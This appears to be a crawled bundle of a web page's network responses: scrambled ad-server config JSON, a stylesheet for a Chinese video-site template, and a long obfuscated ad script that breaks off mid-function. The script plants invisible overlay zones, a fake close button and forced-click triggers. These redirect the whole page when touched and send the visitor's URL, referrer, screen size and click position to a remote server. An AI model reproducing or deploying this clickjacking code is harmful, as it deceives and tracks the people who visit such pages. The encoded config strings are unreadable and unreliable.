

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2219dc.usikqbm.com:8007/d/6258?t=0.2792834830408366
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}o@n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}}\\\/@Q}{o1@1oonmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}Qf(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmJC_qD6_m(O^g@0{1\\\/o0o0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2219kc.agquotc.com:8008/d/5230?t=0.8436718395840053
body_size: 1147
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gooQQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn}Ks{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@}QS(mdp:_OF(m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}QS(mdp:_OF(m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(mo}0Q}omRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*^f\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://hufung12.com/template/quan/static/css/index.css
body_size: 2798
content:
/*----------------------------------------------------------------------------------------------------------------*/
/* M1938.COM */
/* M1938网站模板工作室*/
/*---模板程序代码仅供用于研究测试学习用途，严禁商业用途,
使用并请遵循国家法律法规之规定使用,违者导致的侵权、违法等后果需自行承担相关法律责任--------------------*/
.fixed-top {
	position: fixed;
	top: 0;
	z-index: 9002;
	width: 100%;
	background: #ffffff;
}

.fixed-bottom {
	position: fixed;
	bottom: 0;
	z-index: 9002;
	width: 100%;
	background: #ffffff;
}

.fixed-nav-box {
	width: 100%;
	display: flex;
	flex-direction: row;
	justify-content: space-evenly;
}

.box-slide {
	height: 80px;
	width: 100%;
}

.boxlist-img {
	height: 80px;
	width: 100%;
	display: block;

}

#delete-top-float {
	position: absolute;
	z-index: 9200;
	bottom: 0;
	right: 0px;
}

#delete-bottom-float {
	position: absolute;
	z-index: 9200;
	top: 0;
	right: 0px;
}

.zhanwei {
	height: 80px;
}

.header {
	background-color: #000;
	height: 50px;
	padding-left: 10px;
	padding-right: 10px;
	padding-top: 10px;
	padding-bottom: 10px;
}

.header-left {
	width: 45%;
	justify-content: flex-start;
}

.header-right {
	width: 70%;
	justify-content: flex-end;
}

.logo {
	font-size: 25px;
	font-weight: 700;
	/*! width: 120px; */
	height: 40px;
	margin-right: 20px;
	background: linear-gradient(to right, red, #ff0, #ff7fac, #0f0);
	background-size: 200% 200%;
	animation: gradient-animation 10s ease infinite;
	background-clip: text;
	-webkit-background-clip: text;
	color: transparent;
	line-height: 40px;
}

@keyframes gradient-animation {
	0% {
		background-position: 0% 50%;
	}

	50% {
		background-position: 100% 50%;
	}

	100% {
		background-position: 0% 50%;
	}
}

.top-text-link {
	font-size: .8125rem;
	background-color: #ff7fac;
	color: #fff;
	padding: 8px 15px;
	border-radius: 6px;
	margin-right: 10px;
}

.text-bts-title {
	margin: 1px 0px 5px 0px;
	font-size: 16px;
	font-weight: 700;
	color: #fff;
	padding: 5px;
	background-color: #ff7fac;
}

.text-bts {
	width: 8.32%;
}

.text-bts-item {
	background-color: red;
	color: #fff;
	margin: 1px;
	border-radius: 6px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 5px 0;
}

.banners-link,
.banners-img-item {
	width: 100%;
}

.banners-img-item>div {
	width: 100%;
	height: 100%;
}

.notice {
	background-color: #ff7fac;
	margin-top: 2px;
	font-size: 16px;
	color: #fff;
	width: 100%;
	height: 35px;
	line-height: 35px;
	;
}


.web-nav {
	display: flex;
	flex-direction: row;
	justify-content: start;
	align-items: center;
	font-size: 12px;
	padding: 5px 10px;
	line-height: 25px;
	background-color: #fff;
	border-bottom: 1px solid #ff7fac;
}

.web-nav-type {
	width: 75px;
	color: #fff;
	padding: 5px;
	font-weight: bold;
	background-color: #ff7fac;
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	border-radius: 6px;
}

/* .web-nav-type:after {
	content: "";
	position: absolute;
	z-index: 1;
	margin: 10px 18px 0;
	width: 1px;
	height: 16px;
	background: #1b80ec;
	
} */
.nav-tpye {
	color: #fff;
}

.web-nav-list {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-items: center;
	justify-content: space-evenly;
	width: 100%;
}

.nav-child {
	color: #666 !important;
}

.web-nav-child {
	color: #666;
	text-align: center;
	padding: 5px ​10px;
	flex-grow: 1;
	width: 12.5%;
	padding-top: 2px;
	padding-bottom: 2px;
	font-weight: bold;

}

.search-div {
	background: #fff;
	width: 100%;
	padding: 5px;
}

.input-div {
	width: 100%;
	margin-left: 20px;
}

.search-input {
	width: 80%;
	height: 30px;
	padding: 5px;
	color: #000;
	background-color: #e4e4e4;
	opacity: 0.9;
	border-radius: 6px 0px 0px 6px;
	border: none;

}

.search-input-placeholder {
	color: #777;
	font-size: 12px;
}

.search-btn {
	color: #fff;
	height: 30px;
	padding: 5px;
	border-radius: 0px 6px 6px 0px;
	background: #ff7fac;
	border-left: none;
	width: 30px;
	text-align: center;
	border: none;
}

.search-btn>img {
	width: 20px;
	height: 20px;
}

/* app start */

.app-title {
	width: 100%;
	height: 20px;
	text-align: center;
}

.app-title-text {
	color: #c21c19;
	font-size: 12px;
	font-weight: 700;
}

.app-list {

	display: flex;
	flex-direction: row;
	flex-wrap: wrap;

}

.app-background {
	background-color: #fff;
	padding-top: 10px;
	padding-bottom: 10px;
}

.app-item {

	padding: 5px;
	align-items: center;
	justify-content: center;

}

.app-img {
	width: 60px;
	height: 60px;
	border-radius: 20%;

}

.app-name {
    color: #f35626;
    font-size: 13px;
    overflow: hidden;
    white-space: nowrap;
    text-align: center;
    padding: 2px 0px;
}

.app-desc {
	color: #999;
	font-size: 14px;
	font-weight: normal;
}

.app-down {
	font-size: 12px;
	color: #FFFFFF;
}

.app-button {
	width: 60px;
	height: 20px;
	border: 2px solid #4e11df;
	border-radius: 7px;
	color: white;
	background-color: #ff4ba1;
	display: flex;
	flex-direction: row;
	justify-content: center;
	align-items: center;
	margin:auto;
	box-shadow: rgb(5 24 74 / 37%) 0px 2px 6px 0px;
	background-image: linear-gradient(125deg, #ff4ba1, orange, #8476ee, #00ff00);
	background-size: 400%;
	animation: bganimation 20s infinite;
}

@keyframes bganimation {
	0% {
		background-position: 0% 50%;
	}

	50% {
		background-position: 100% 50%;
	}

	100% {
		background-position: 0% 50%;
	}
}

.app-button-text {
	color: #ffffff;
	font-size: 12px;
}

/* app end  */

/* liebiao */
.web-list {
	margin-top: 10px;
	background: #fff;
}

.web-list-title {
	padding: 10px;
	border-radius: 5px;
	margin-top: 5px;
	background-image: linear-gradient(90deg, #ff7fac 0, #f9b034 100%);
}

.list-title-text {
	color: #fff;
	font-size: 17px;
	font-weight: 700;
	padding-left: 5px;
}

.list-title-more {
	padding-left: 8px;
}

.web-list-box {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}

.vod-list {
	margin-top: 8px;
	padding: 8px;
	width: 25%;
}

.vod-item {
	position: relative;
	overflow: hidden;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	box-shadow: 0 0 10px #ccc;
	border-radius: 8px;
}

.vod-pic-box {
	position: relative;
	width: 100%;
}

.vod-pic {
	width: 100%;
	height: 140px;
	border-radius: 8px 8px 0px 0px !important;
}

.vod-name {
	color: #333;
	font-size: 12px;
	height: 28px;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	text-align: center;
	padding: 5px 1px;
}

.vod-date {
	position: absolute;
	bottom: 5px;
	z-index: 3;
	right: 0;
	margin-right: 5px;
	background-color: rgb(102 102 102 / 60%);
	border-radius: 6px;
	color: #fff;
	padding: 3px;
	font-size: 12px;
}

.footer {
	background-color: #fff;
}

.footer-text {
	font-size: 14px;
	color: #333;
	padding: 5px;
}

.art-list-box {
	margin: 5px;
}

.art-list {
	display: flex;
	flex-direction: column;
}

.art-item {
	margin-top: 5px;
	border-bottom: 1px solid #888;
	padding-bottom: 5px;
}

.art-name {
	color: #333;
	font-size: 14px;
	padding: 5px;
}

.art-detail {
	padding: 5px;
	font-size: 18px;
	color: #000;
	line-height: 24px;
	text-indent: 2em;
}

/* 分页 */
.page-list {
	display: flex;
	flex-direction: row;
	justify-content: center;
}

.page-input {
	border: 1px solid #cacaca;
	margin: 0px 10px;
	width: 39px;
	height: 32px;
	border-radius: 6px;
	color: #333;
}

.pagenavi_txt {
	text-align: center;
	margin: 40px 0 15px 0;
}

.pagenavi_txt .pagetext {
	padding: 6px 12px;
	background-color: #f4f4f4;
	margin: 0 3px;
	font-size: 14px;
	display: inline-block;
	color: #666;
	border-radius: 6px;
}

.pagenavi_txt .pagetext:hover {
	color: #fff;
	background-color: #069113;
}

.pagenavi_txt .page-actvie {
	color: #fff;
	background-color: #ff80a8;
}

/* fenye end */
/* xiangqing */
.detail-info {
	margin-top: 10px;
	margin-bottom: 5px;
	background-color: #fff;
	border-radius: 6px;
	/*! text-align: center; */
}

.detail-pos {
	color: #fff;
	font-size: 18px;
	background-color: #ff80a8;
	/*! text-align: center; */
	padding: 5px;
}

.detail-vod-pic {
	width: 80%;
	height: 500px;
	padding: 10px;
}

.detail-title-div {
	border-bottom: 1px solid #e5e5e5;
}

.detail-play-title {
	font-size: 14px;
	color: #ff80a8;
	font-weight: 700;
	border-bottom: 2px solid #f96868;
	padding-bottom: 8px;
	width: 110px;
}

.detail-btns {
	width: 100%;
	padding: 5px 10px;
	border-radius: 10px;
	display: flex;
	flex-direction: column;
	justify-content: flex-start;
}

.detail-play-btns {
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: flex-start;
	margin-top: 10px;
	flex-wrap: wrap;
}

.play-btn {
	background: linear-gradient(90deg, #fc6f77, #e43444);
	border-radius: 5px;
	padding: 5px 10px;
	margin-right: 5px;
	text-align: center;
	margin-top: 5px;
}

.play-btn-text {
	font-size: 14px;
	color: #fff;
}

.copy-link {
	width: 100%;
	height: 50px;
	background-color: #ff80a8;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	margin: 8px 0px;
}

.copy-link-text {
	color: #fff;
	font-size: 14px;
}

.copy-link-button {
	color: #fff;
	font-size: 13px;
}

.detail-current {
	margin-top: 5px;
	height: 30px;
	border-radius: 5px;
	align-items: center;
}

.detail-current-title {
	margin-top: 3px;
	font-size: 18px;
	padding-left: 10px;
	color: #000;
	font-weight: bold;
	padding-left: 10px;
	border-left: 5px solid #ff7fac;
	margin-left: 10px;
}

/* xiangqing end */
/* bofang */
.player-box {
	background-color: #000;
	width: 100%;
	height: 100%;
	position: relative;
}

.play-text-div {
	padding: 7px 0;
	text-align: center;
}

.play-text-div:nth-child(1) {
	width: 40%;
}

.play-text-div:nth-child(2) {
	width: 60%;
}

.play-text {
	font-size: 16px;
}

.h5_player {
	width: 100%;
	height: 640px;
	position: relative;
}

/* bofang end */


/* double */

.double-right {
	z-index: 600;
}



.double-right {
	right: 10px;
}

.double-div {
	position: fixed;
	z-index: 600;
}

.double-left-item {
	left: 10px;
}

.double-right-item {
	right: 10px;
}

.double-img {
	width: 65px;
	height: 65px;
	border: 2px solid #d81e06;
	border-radius: 12px;
}

.double-button {
	background-color: #000;
	margin-top: -4px;
}

.double-text {
	color: #FFFFFF;
}

.double-del {
	width: 15px;
	height: 15px;
	position: absolute;
	top: -8px;
	right: -6px;


}

/* double end  */
.piao-div {
	position: fixed;
	z-index: 10000;
	border-radius: 10px;
	display: flex;
	flex-direction: column;
	/*! text-align: center; */
}

.piaoclose {
	position: relative;
	top: 1px;
	font-size: 15px;
	font-weight: 600;
	color: #ff0000;
}

.floating-image {
	border-radius: 10px;
	width: 70px;
	height: 70px;
}

@media screen and (max-width: 768px) {
	.top-text-link {
		width: 45px;
		padding: 5px;
		height: 45px;
		line-height: 17px;
		text-align: center;
	}

	.pc-show {
		display: none !important;
	}

	.logo {
		margin: 0;
	}

	.text-bts {
		width: 25%;
		font-size: 13px;
	}

	.web-nav-type {
		width: 50px;
	}

	.web-nav-child {
		flex-grow: 2;
		width: 25%;
	}

	.app-list {
		width: 21%;
		justify-content: center;
	}

	.vod-list {
		width: 50%;
	}

	.vod-pic {
		height: 110px;
	}

	.detail-vod-pic {
		height: 280px;
		width: 100%;
	}

	.h5_player {
		height: 285px;
	}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2299b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=ujhrvbbk
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var 